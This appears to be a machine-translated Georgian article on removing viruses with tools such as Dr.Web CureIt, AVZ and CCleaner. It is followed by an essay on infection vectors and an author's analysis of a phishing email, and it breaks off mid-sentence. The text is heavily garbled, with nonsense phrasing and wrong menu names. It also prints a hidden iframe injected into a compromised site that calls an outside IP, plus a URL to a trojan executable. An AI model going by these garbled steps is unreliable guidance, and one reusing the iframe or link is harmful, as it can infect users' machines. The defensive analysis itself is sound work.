ჩვენ ვხსნით ვირუსს სისტემიდან. როგორ მოვიშოროთ ვირუსი? პოკკოვის ინსტრუქციები კობებისთვის.

კომპიუტერული ვირუსი- ერთგვარი ბოროტი პროგრამული უზრუნველყოფის უსაფრთხოებაშექმენით თქვენი ასლები და გადაიტანეთ ისინი სხვა პროგრამების კოდში, სისტემის მეხსიერების ზონებში, ღირებულ სექტორებში და ასევე გაავრცელეთ თქვენი ასლები სხვადასხვა არხებით პროგრამის განადგურების მეთოდთან დაკავშირებით დაწყვილებული კომპლექსები, ფაილების გაზიარება, მონაცემთა განთავსების არაიდენტურობა. სტრუქტურები, კორისტუვაჩევის რობოტების დაბლოკვა ან კომპიუტერული ტექნიკის სისტემების მიუწვდომლობა (სურათი აღებულია ვიკიპედიიდან).

თუ თქვენი კომპიუტერი აჩვენებს გალვანიზაციის სიმპტომებს, არასწორი რობოტის პროგრამების დაყენება ან გაშვება არ არის დაშვებული Windows-ში, რაც ნიშნავს, რომ თქვენი კომპიუტერი დაავადებულია და საჭიროებს ვირუსის გაწმენდას. დიახ, დიახ, თავად ვირუსი ov,რადგან, როგორც ზემოთ ითქვა, ვირუსი კარგად მრავლდება თქვენს სისტემაში. Საუკეთესო გზავირუსის აღმოსაფხვრელად - განსაკუთრებული ყურადღება მიაქციეთ სპეციალიზებულ ფახივანებს. ბოლოს და ბოლოს, ჩვენ აქ არაფრისთვის არ მოვსულვართ და შევეცადოთ საკუთარი ხელით გავარკვიოთ.

მკურნალობის რამდენიმე მეთოდი არსებობს, თანაბარი ეფექტურობით გადავაჭარბებ მათ:



- შედით თქვენს კომპიუტერში მყარი დისკირომ (ან დისკები), მოდი არაინფიცირებულიკომპიუტერი და ამოიღეთ ვირუსები ანტივირუსული პროგრამა. ეს მეთოდი უფრო ხელმისაწვდომია, ვიდრე თქვენ გაქვთ სამაგიდო კომპიუტერი(ეს არის სისტემის ერთეული).

- ჩამოტვირთეთ თქვენი კომპიუტერი CD/DVD ან USB დისკიდან, რომელზედაც დაყენებულია სპეციალური დასაკეცი ჩამოტვირთვა ოპერაციული სისტემადა ანტივირუსული პროგრამები.

- გამოიყენეთ Safe Mode და წაშალეთ ვირუსები ანტივირუსული პროგრამით, რადგან ვირუსი არ იმუშავებს ამ რეჟიმში (რაც ნაკლებად სავარაუდოა, მაგრამ მაინც ხდება).

ახლა ყველაფერი ანგარიშში. რაც შეიძლება მალე, ჩამოტვირთეთ ინტერნეტიდან ვირუსის მოცილების უფასო პროგრამა Dr.Web-CureI ლაბორატორიიდან. არ ინერვიულოთ პროგრამის სახელზე, ის შეიძლება შეიცავდეს შემთხვევით ასოებსა და ციფრებს.

ჩვენ შეგვიძლია წავშალოთ ვირუსები სხვა კომპიუტერიდან

შენ არ იცი შიგნიდან სისტემის ერთეულიკიდევ უკეთესი, არ წახვიდეთ და არ შეავსოთ ფაილი, ან გამორთეთ ეს მეთოდი და დაიწყეთ შემდეგი მეთოდის კითხვა.

თუ მე ვერ გნახე, მაშინ ვხსნით სისტემას, ამოვიღებთ მყარ დისკს და ჩავსვით სხვა სისტემაში. ყველა მავთულის შემოწმების შემდეგ, რომელიც გამოდის დედაპლატადა შემდეგ დაბლოკეთ სიცოცხლე "ინფიცირებულ" მყარ დისკზე, ჩართეთ სისტემის ერთეული.

ყოველთვის არ შეხვიდეთ ვინმესთან Explorer-ის მეშვეობით, წინააღმდეგ შემთხვევაში თქვენ სხვა კომპიუტერს გამოიყენებთ.

ისიამოვნეთ დამატებითი უტილიტა Dr.Web CureIt!



Windows-ის დაწყების შემდეგ გახსენით Dr.Web CureIt! და მიიღეთ კვალიფიკაცია კომპანიის პროგრამაში მონაწილეობისთვის, ჭედური " განაგრძე ცხოვრება" -> "შეარჩიეთ ობიექტები გადამოწმებისთვის". შერჩევის პროცესში, აირჩიეთ ყველა ელემენტი და ჭედური" დაიწყეთ გადამოწმება".



ბევრი შემოწმების შემდეგ ნახავთ ვირუსების და მათთან ინფიცირებულ ფაილების მთელ ჩამონათვალს. დაიმახსოვრეთ ან ჩაწერეთ ვირუსის ფაილების სახელები (ეს მოგვიანებით დაგვჭირდება). იპოვნეთ ღილაკი " ზნესკოდიტი" და დააწკაპუნეთ მასზე. პროგრამა წაშლის ყველა აღდგენილ ვირუსულ ფაილს ან გადაიტანს მათ კარანტინში. ჩვენ ვშლით კომპიუტერს, ვხსნით მყარ დისკს და ვაბრუნებთ მას თავის ადგილზე. ახლა გვაქვს დაზიანებული მყარი დისკი, მაგრამ მაინც "გადაჭარბებული სიმპტომებით". „ოპერაციული სისტემა ჩვენ ასევე გამოვიყენებთ თქვენს მიერ ჩაწერილი ვირუსის ფაილების სიიდან, მაგრამ სტატისტიკის შესახებ აუცილებელია აღვწეროთ აღდგენის რამდენიმე მეთოდი.

ვირუსები იშლება დამატებითი ხელსაყრელი სურათისთვის

ამისთვის გჭირდებათ Dr.Web LiveDisk დისკის სურათი. არსებობს ორი ტიპის CD/DVD და USB გამოსახულება. აირჩიეთ, ჩამოტვირთეთ და დააინსტალირეთ დისკზე, ნებისმიერი ვარიანტი. თუ არ გაქვთ სპეციალური ჩამწერი პროგრამა iso სურათები CD/DVD დისკზე, შემდეგ შეგიძლიათ დააჩქაროთ უფასო პროგრამა BurnAware. USB გამოსახულების ფლეშ დისკზე დასაწერად, უბრალოდ დააწკაპუნეთ გადმოწერილი სურათის ფაილზე და მიჰყევით ინსტალერის ინსტრუქციას. USB დისკზე ISO გამოსახულების ჩასაწერად, შეგიძლიათ სწრაფად გამოიყენოთ პროგრამა Microsoft Windows USB/DVD Download Tool, სამწუხაროდ, რუსული ენა არ არსებობს.

ვირუსების ამოღება უსაფრთხო რეჟიმიდან

თუ ვირუსი საშუალებას გაძლევთ დაიკავოთ უსაფრთხო რეჟიმი, ჩათვალეთ, რომ იღბლიანი ხართ. თუმცა გახსოვდეთ, რომ ვირუსი შეიძლება არ გაქრეს, მაგრამ აქტიურად მიჰყევით თქვენს ქმედებებს. გაქვთ ასეთი ვირუსი ან Shpigunskaya პროგრამა, მაშინ ძალიან ნუ შეგრცხვებათ, რადგან არც თქვენმა ანტივირუსმა იცის მისი არსებობის შესახებ. და თქვენ უნდა იპოვოთ ანტივირუსული პროგრამა, მათ შორის. გაუშვით Dr.Web CureI უტილიტა! და მიჰყევით მითითებებს.

ვირუსის ამოღება რჩება რეესტრიდან



ვირუსების მოხსნის ან კარანტინში გადატანის შემდეგ, ჩვენ გავაგრძელებთ ჩვენი ოპერაციული სისტემის გაწმენდას ვირუსით ინფექციის სიმპტომებისგან. ვირუსების უმეტესობაში, მანამდე უნდა შეიტანოთ ცვლილებები თქვენს კომპიუტერში ვინდოუსის რეესტრი. დამწყებთათვის, შეგიძლიათ სწრაფად გამოიყენოთ CCleaner პროგრამა, რომ ამოიღოთ ჩანაწერები არასაჭირო პროგრამების რეესტრიდან. ჩანართზე ამოტვიფრული რეესტრი" -> "მოძებნეთ პრობლემები" -> ვაუ -> "სიცოცხლისუნარიანობა" -> "არა" -> "მინიჭებული რედაქტირება".

მხოლოდ სანდოობისთვის (შესაძლოა ყველაფერი რეესტრიდან არ წავიდა), ჩვენ თანდათან გავდივართ რეესტრს ჭარბი საძიებლად. აქ ჩვენ ვისარგებლებთ ანტივირუსული პროგრამის მიერ აღმოჩენილი ვირუსების სიიდან.

თუ არ იცით რა არის Windows-ის რეესტრი, მაშინ შეავსეთ ეს დოკუმენტი, წინააღმდეგ შემთხვევაში მოგიწევთ სისტემის ხელახლა ინსტალაცია.

ჩვენ რეესტრში მივდივართ ღილაკის საშუალებით " დაწყება" -> "ვიკონატი"და აკრიფეთ regedit. გაჩენილ ფანჯარაში გადადით ზედა მენიუში ძიებაში ("რედაქტირება" -> "ძებნა"). ძიების შემდეგ მიჰყევით რეესტრში ვირუსების სიას და იქ ნახეთ. მე ვნახე შეტყობინება. თქვენგან: "რეესტრის ძებნა დასრულებულია", მაგრამ რეესტრში ვირუსი არ გამოვლენილა.

ავტომატური გაშვებით

რათქმაუნდა არ არის აუცილებელი ვირუსის ავტომატური ანონსიის სისტემაში ყურება, თორემ ვარტოს შემოწმება დაგჭირდებათ.



თუ კვლავ იყენებთ CCleaner-ს, გადადით "ბოროტების" ჩანართზე. სვეტში " ფაილი"ჩვენ ვეძებთ ფაილებს თქვენი სიიდან, დააწკაპუნეთ ნაპოვნი რიგზე და დააჭირეთ მარჯვენა ღილაკს" სიცოცხლისუნარიანობა" -> "კარგითქვენ შეგიძლიათ მოხერხებულად წაშალოთ საეჭვო ფაილები AutoVan-დან იმავე გზით.

თუ რაიმე პროგრამა არ გაქვთ, მაშინ სიჩქარე სტანდარტულია Windows პროგრამამისი სახელია msconfig, შეიყვანეთ იგი " დაწყება" -> "ვიკონატი". ფანჯარაში, რომელიც გამოჩნდა, გადადით ჩანართზე "" და მოხსენით მონიშნე ის ელემენტები, რომლებიც მიუთითებს ვირუსზე. თუ უკვე ხართ ამ პროგრამაში, ახლა შეგიძლიათ გაასუფთავოთ Windows და დაამატოთ ჩანართზე " განწმენდა".

ანტივირუსული პროგრამა AVZ

გაერთეთ AVZ: ოფიციალური ვებგვერდი / სიახლეები.

თუ თქვენი ბრაუზერი გირჩევთ არ შეინახოთ მთელი ფაილი, დააწკაპუნეთ ისარს და "შენახვა". მე ყველგან არ ვავრცელებ ვირუსებს, მე მათ ვებრძვი!



კიდევ ერთი ძალიან ძლიერი ინსტრუმენტი ვირუსებთან საბრძოლველად არის AVZ ანტივირუსული პროგრამა. ვირუსების მოხსნის გარდა, შეგიძლიათ განაახლოთ Windows ოპერაციული სისტემის ძირითადი პარამეტრები (" ფაილი" -> "სისტემის განახლება"). აქ ყველაფერი მარტივია: აირჩიეთ საჭირო ნივთ(ებ)ი და ჭედური" ვიკონატი დაინიშნათუ არ იცით რა არის საჭირო ნივთები, გთხოვთ მიუთითოთ სულ ეს არის.სანამ თქვენს კომპიუტერს შეამოწმებთ ვირუსებზე, განაახლეთ მონაცემთა ბაზა ფაილი" -> "მონაცემთა ბაზის განახლებები".

ისე, უკვე დარწმუნებული ვარ, რომ ეს სტატია დაგეხმარა ბოროტ ვირუსებთან ბრძოლაში. თუ ეს ვერ გაიგეთ, გირჩევთ მიმართოთ პოლიციას.

თუ თქვენ გაქვთ შეკითხვები ამ სტატიის შესახებ, ჰკითხეთ მათ ქვემოთ მოცემულ კომენტარებში.

რა უნდა გააკეთოს, თუ ანტივირუსი არ ასრულებს თავის საქმეს.თქვენ, მელოდიურად, არაერთხელ გსმენიათ ინფორმაცია ZMI-დან იმის შესახებ, რომ გამოჩნდა ახალი საშინელი ვირუსი, რამაც შეიძლება გამოიწვიოს ახალი საშინელი ეპიდემია და არ გამოიწვევს ინტერნეტის დასრულებას. რატომ გამოჩნდა იგი? ახალი ტექნოლოგიავირუსის ჩანაწერები, ეფუძნება პიქსელების ახალგაზრდა ბიტებს გრაფიკული სურათებიდა ვირუსის ორგანიზმის აღმოჩენა პრაქტიკულად შეუძლებელია. ან... ეს ბევრი საშინელებაა. ზოგიერთი ვირუსი ანიჭებს მცირე ინტელექტს ან თვითშემეცნებას. ასეა, ბევრ ადამიანს, რომელიც იკარგება ვირუსების ფუნქციონირების მექანიზმის კომპლექსურ კლასიფიკაციაში და დეტალებში, ავიწყდება, რომ, პირველ რიგში, ნებისმიერი ვირუსი არის კომპიუტერული პროგრამა, მაშინ. პროცესორის ბრძანებების (ინსტრუქციების) ნაკრები, გაცემული სპეციალური შეკვეთით. არ აქვს მნიშვნელობა რა ტიპის კომპლექტს ჰგავს (შედგენილი ფაილი, სკრიპტი, კერძო სექტორის ნაწილი თუ სექტორების ჯგუფი ან ფაილური სისტემა) - ბევრად უფრო მნიშვნელოვანია, რომ პროგრამამ შეძლოს კონტროლი, მაშინ. დაიწყე ჩართვა. წერს თქვენს მყარ დისკზე, მაგრამ ვირუსი არ იწყება, ისევე მახინჯი, როგორც ნებისმიერი სხვა ფაილი. ვირუსებთან ბრძოლის მთავარი გამოწვევა არის არა ვირუსის სხეულის აღმოჩენა, არამედ მისი გაშვების პრევენცია. ამიტომ, კომპეტენტური ვირუსის დეველოპერები მუდმივად მუშაობენ სისტემაში კორუმპირებული პროგრამული უზრუნველყოფის დანერგვის ტექნოლოგიებზე და ფარულად გაშვებისა და ფუნქციონირების გზებზე.

როგორ შეგიძლიათ თავიდან აიცილოთ თქვენი კომპიუტერი მავნე პროგრამული უზრუნველყოფით (ვირუსებით) დაინფიცირებისგან? პასუხი აშკარაა - შესაძლოა რაღაც პროგრამა გაშვებული იყოს. იდეალურ შემთხვევაში - ადმინისტრაციული უფლებებით, იდეალურ შემთხვევაში - კლერკის ცოდნის გარეშე და მისთვის გაუგებარი. სტარტაპის მეთოდები თანდათან მუშავდება, რომელიც ეფუძნება არა მხოლოდ პირდაპირ მოტყუებას, არამედ ოპერაციული სისტემის და აპლიკაციის პროგრამული უზრუნველყოფის მახასიათებლებსა და ნაკლოვანებებს. მაგალითად, Windows ოჯახის ცვალებადი მედიის ოპერაციული სისტემებისთვის ავტომატური გაშვების შესაძლებლობის შემცირებამ გამოიწვია ვირუსების ზრდა ფლეშ დრაივებზე. ავტომატური გაშვების ფუნქციებზე წვდომა უნდა იყოს მომხმარებლის ინტერფეისიდან ან სხვა ღონისძიებების საქაღალდეებიდან. ავტომატური გაშვებისას ფაილი იშლება Autorun.inf. ეს ფაილი მიუთითებს, თუ რა ბრძანებებს უშვებს სისტემას. ბევრი კომპანია იყენებს ამ ფუნქციას მათი ინსტალატორების გასაშვებად პროგრამული პროდუქტებიპროტეუსი და ვირუსის შემქმნელები ვირუსული გახდა. შედეგად, შეგიძლიათ დაივიწყოთ ავტომატური დაწყება, რაც მოსახერხებელი ფუნქციაა კომპიუტერზე მუშაობისას. - ყველაზე კომპეტენტურმა ტრეიდერებმა ეს ვარიანტი წარსულში ჩართო.

Windows XP/2000-ში autorun ფუნქციის ჩასართავად, reg ფაილის იმპორტი რეესტრში.

Windows 7-ისთვის და უფრო ახალი ვერსიებისთვის, შეგიძლიათ წვდომა AutoPlay-ზე Windows პანელის AutoPlay აპლეტიდან. რა ტიპის კავშირი აქვს მას ნაკადის კონტროლის ერთეულთან მიმართებაში? მგრძნობიარე მოწყობილობებზე გადატანილი ვირუსების გავრცელებისგან დაცვის უფრო საიმედო გზაა ყველა მომხმარებლისთვის ავტომატური გაშვების დაბლოკვა დამატებითი დახმარებით. ჯგუფის პოლიტიკა:

და ვირუსების მთავარი "პოსტ-მასტერი", ეჭვგარეშეა, არის ინტერნეტი და როგორც მთავარი აპლიკაციის პროგრამა - "ინტერნეტ ბრაუზერი" (ბრაუზერი). ვებსაიტები უფრო რთული და ლამაზი ხდება, ახალი მულტიმედიური შესაძლებლობები ჩნდება, იზრდება სოციალური ზომები, სერვერების რაოდენობა სტაბილურად იზრდება და დისტრიბუტორების რაოდენობა იზრდება. ინტერნეტ ხედი თანდათან გარდაიქმნება დასაკეცი პროგრამული კომპლექსი- მონაცემთა თარჯიმანი, ამოღებული ზარები. სხვა სიტყვებით რომ ვთქვათ, პროგრამულ კომპლექსს, რომელიც ათავსებს პროგრამებს უცნობის პლატფორმაზე. ბრაუზერების (ბრაუზერების) დეველოპერები მუდმივად მუშაობენ თავიანთი პროდუქციის უსაფრთხოებაზე, ისინი არ დგანან ვირუსის დეტექტორების წინააღმდეგ და მავნე პროგრამული უზრუნველყოფის მიერ სისტემის ინფექციის რისკი არ არის მაღალი. მთავარი იდეა ისაა, რომ „საიტები მოზრდილებისთვის“ არ უნდა განიხილებოდეს, არამედ საიტები, სადაც სერიული ნომრებიპროგრამული პროდუქტები და ა.შ. მაშინ შეიძლება დაინფიცირდეთ. ეს მთლად სიმართლეს არ შეესაბამება. ინტერნეტში უამრავი ბოროტი საიტია და ხელისუფლებაში მყოფები არ ეჭვობენ ბოროტებაში. და ის საათები დიდი ხანია გავიდა, როდესაც ჰაკერები აკმაყოფილებდნენ თავიანთ ამაოებას გვერდების შეცვლით. ბოროტების მსგავს ინფექციას თან ახლავს დარღვევები სრულიად პატივსაცემი საიტის მხარეს, სპეციალური კოდითქვენი კომპიუტერის დასაინფიცირებლად. გარდა ამისა, ვირუსის დეტექტორები იყენებენ ყველაზე პოპულარულ საძიებო მოთხოვნებს ძიების შედეგებში ინფიცირებული გვერდების საჩვენებლად. ხმის სისტემები. განსაკუთრებით პოპულარულია ძიებები ფრაზებით „მოიზიდე ღირებულების გარეშე“ და „მოზიდვა რეგისტრაციისა და SMS-ის გარეშე“. ფრთხილად იყავით, რომ ეს სიტყვები ბოროტად არ გამოიყენოთ საძიებო შეკითხვებში, წინააღმდეგ შემთხვევაში, იაფ საიტებზე შეტყობინებების გაგზავნაზე უარის თქმის რისკი მნიშვნელოვნად იზრდება. მით უმეტეს, თუ თქვენ ეძებთ პოპულარულ ფილმს, რომელიც ჯერ არ გამოსულა ან პოპულარული ჯგუფის მომავალ კონცერტს.

საიტზე მიმავალი კომპიუტერის დაინფიცირების მექანიზმი, გამარტივებული სახით, შევეცდები ავხსნა მაგალითით. ახლახან, როდესაც ერთი პოპულარული საიტი გავაცანი, გავუგზავნე შეტყობინებები autostart მონიტორინგის პროგრამას (PT Startup Monitor) მათ შესახებ, რომლებიც ამატებენ rsvc.exeგააკეთეთ ჩანაწერი რეესტრში. დამატება წარმატებით დაემატება FAR-ს, ხოლო რეესტრში ცვლილებები შეინახება PT Startup Monitor-ის მიერ. საიტის გვერდების ანალიზმა აჩვენა საოცარი Javascript კოდის არსებობა, რომელიც მოიცავს ოპერაციებს, რომლებიც მოიცავს მწკრივის მონაცემების ტრანსფორმაციას და არა შინაარსობრივ ტექსტს. Javascript მხარდაჭერილია ყველაზე თანამედროვე ბრაუზერების მიერ და მხარდაჭერილია თითქმის ყველა ვებსაიტზე. სკრიპტი, რომელიც ყურადღებას იპყრობს ასეთი საიტებიდან, აჩვენებს ინტერნეტ ბრაუზერს. მეტი რიგის თავსატეხების რიცხვითი ტრანსფორმაციის შედეგად, ჩვენ მივიღებთ მარტივ კოდს:

iframe src="http://91.142.64.91/ts/in.cgi?rut4" width=1 height=1 style="visibility: დამალული"

რას ნიშნავს CGI სკრიპტის დაკავშირება სერვერთან IP მისამართით 91.142.64.91 (რაც არაფერ შუაშია დაკავშირებულ საიტთან) Კარგ დღეს გისურვებ(iframe tag) 1 პიქსელი სიგანეში და 1 პიქსელი სიმაღლეში, უხილავი ფანჯრის მახლობლად. შედეგი არის სრულიად ვირუსული ინფექცია. მით უმეტეს, რომ არ არსებობს ანტივირუსი ან ვირუსი არ პასუხობს საფრთხეს. რეკლამის შემთხვევითი გადამისამართების მაგალითი ცუდ საიტზე vikoristannyh ტეგით „iframe“ დღეს, მელოდიაში, არც კი არის აქტუალური, მაგრამ ზოგადად მეტყველებს იმაზე, რომ, როგორც ლეგიტიმური საიტი, შეგიძლიათ უხერხულად განიცადოთ ის სხვაზე, თუნდაც კანონიერია, ამაზე არანაირი ეჭვი არ არსებობს. სამწუხაროდ, არ არსებობს აბსოლუტური გარანტია ვირუსული ინფექციის წინააღმდეგ და საჭიროა მომზადება მანამ, სანამ ვირუსი ძალაუფლების ძალებმა გააკონტროლონ.

ამჟამად კორუფციული პროგრამების განვითარების ერთ-ერთი მთავარი მიმართულება იყო მათში ანტივირუსული მეთოდებით გამოვლენისგან დაცვის მძლავრი მეთოდების ჩართვა - ე.წ. rootkit - ტექნოლოგია. ასეთ პროგრამებს ხშირად ან ავლენენ ანტივირუსები, ან არ ავლენენ მათ მიერ. ამ სტატიაში შევეცდები აღვწერო ნაკლებად უნივერსალური მეთოდი ინფიცირებული სისტემიდან არასასურველი პროგრამული უზრუნველყოფის იდენტიფიკაციისა და ამოღების მიზნით.

"მკვეთრი" ვირუსის განვითარება სულ უფრო უნიკალურ გამოწვევებს აჩენს, რადგან ხელისუფლება უზრუნველყოფს, რომ ასეთი ვირუსი შემუშავდეს ხელისუფლების მიერ, რათა მაქსიმალურად გაართულოს მისი ვირუსი. ხშირად, ვირუსს შეუძლია იმუშაოს ბირთვის რეჟიმში და არ არსებობს სისტემის ფუნქციების გადაფარვის ან შეცვლის შესაძლებლობა. სხვა სიტყვებით რომ ვთქვათ, ვირუსს შეუძლია მიიღოს თავისი ფაილები, რეესტრის გასაღებები, კიდეების კავშირები სერვერიდან (და ანტივირუსიდან) - ყველაფერი, რაც შეიძლება იყოს მისი არსებობის ნიშანი ინფიცირებულ სისტემაში. თქვენ შეგიძლიათ გვერდის ავლით ნებისმიერი firewall, შეჭრის აღმოჩენის სისტემა ან პროტოკოლის ანალიზატორი. და ყველაფრის გარდა, შეგიძლიათ გამოიყენოთ უსაფრთხო რეჟიმი Windows-ით გატაცებული. სხვა სიტყვებით რომ ვთქვათ, ძალიან რთულია მართლაც ცუდი პროგრამის აღმოჩენა და გამოსწორება.

ანტივირუსების განვითარება ჯერ კიდევ არ არის გაჩერებული - ისინი თანდათან ვითარდება და უმეტეს შემთხვევაში, მათ შეუძლიათ გამოავლინონ, რომ მავნე პროგრამაა, მაგრამ ადრე თუ გვიან, ვირუსის მოდიფიკაცია იქნება ნაპოვნი იყოს ძალიან მკაცრი ნებისმიერი ანტივირუსისთვის. ეს არის თვითგამოვლენილი ვირუსი, რომელიც არის რობოტი, რომელსაც ადრე თუ გვიან მოუწევს ვინმეს კომპიუტერის დაკარგვა.

Საღამო მშვიდობისა.

ჩვენ გვაინტერესებს თქვენი კანდიდატურა, გთხოვთ დაგვავიწყდეთ

ჩვენი კორპორატიული რეზიუმეს ფორმა და გამოაგზავნეთ მისამართზე [ელფოსტა დაცულია]

დადასტურება არ არის გარანტირებული, თუ თქვენი რეზიუმე არ დაგვიკავშირდება, ჩვენ

რამდენიმე დღეში დაგიკავშირდებით. Არ დაგავიწყდეს

შეიყვანეთ თქვენი ტელეფონის ნომერი, ასევე პოზიცია, რომელზეც განაცხადებთ. ბაჟანო

კარგ ხელფასსაც მოგცემ.

თქვენ შეგიძლიათ შეიძინოთ ჩვენი კომპანიის ფორმა ქვემოთ.

http://verano-konwektor.pl/resume.exe

ფურცლის სათაურების ანალიზმა აჩვენა, რომ შეტყობინებები იგზავნება ბრაზილიის კომპიუტერიდან აშშ-ში მდებარე სერვერის მეშვეობით. და კომპანიის ფორმა უნდა იყოს იმპორტირებული პოლონეთის სერვერიდან. და ეს რუსულ ადგილას.

nbsp ცხადია, რომ თქვენ ვერ მიიღებთ რაიმე ფორმას და, რაც მთავარია, გადმოტვირთავთ ტროას პროგრამას თქვენს კომპიუტერში.

დავამატებ resume.exe ფაილს. ზომა – 159744 ბაიტი. ჯერ არ ვიწყებ.

ვაკოპირებ ფაილს სხვა კომპიუტერებზე სხვადასხვა ანტივირუსების დაყენების გარეშე - მხოლოდ მათი ეფექტურობის შესამოწმებლად. შედეგები არ არის უკეთესი - Avast ანტივირუსი 4.8 Home Edition ნაზად გარეცხილი. Slipping him Symantec" - იგივე რეაქცია. მხოლოდ AVG 7.5 გამოყენებული უფასო გამოცემა. როგორც ჩანს, ეს ანტივირუსი მართლაც კარგი მიზეზის გამო პოპულარობას იძენს.

ყველა ექსპერიმენტი ტარდება ვირტუალური ხელსაწყო Windows XP ოპერაციული სისტემით. ობლიკოვის ჩანაწერიადმინისტრატორის უფლებებით, ვირუსის ფრაგმენტები ყველაზე ხშირად წარმატებით შემოდის სისტემაში მხოლოდ იმ შემთხვევაში, თუ მომხმარებელი ადგილობრივი ადმინისტრატორია.

ვიწყებ. ინფექციის ყოველი საათის შემდეგ, ფაილი გაქრა და, როგორც ჩანს, ვირუსმა დაიწყო შეტევა მარჯვნივ.

დარეკვის სისტემის ქცევა არ შეცვლილა. ცხადია, ხელახლა გამოგონებაა საჭირო. რაიმე ინციდენტის შემთხვევაში მე ვბლოკავ კავშირს TCP პროტოკოლთან Firewall-ში. მე უარვყოფ ნებართვას სხვა კავშირებზე UDP:53 (DNS) საშუალებით - მე უნდა ავიცილოთ თავიდან ვირუსი, რომ შეძლოს მისი აქტივობის ჩვენება. როგორც წესი, ინფიცირების შემდეგ, ვირუსი უნდა დაუკავშირდეს ჰოსტს ან მითითებულ სერვერს ინტერნეტში, რაც ნიშნავს, რომ იქნება DNS მოთხოვნები. თუმცა, კიდევ ერთხელ მინდა ვთქვა, ჭკვიან ვირუსს შეუძლია მათი შენიღბვა, გარდა ამისა, მას შეუძლია გვერდის ავლით ფაირვოლი. წინ გადახტომით, ვიტყვი, რომ ამ კონკრეტულ ეპიზოდში ეს არ მოხდა, მაგრამ ფარიკაობის აქტივობის სანდო ანალიზისთვის, სჯობს, ინფიცირებული აპარატის მთელ მოძრაობას 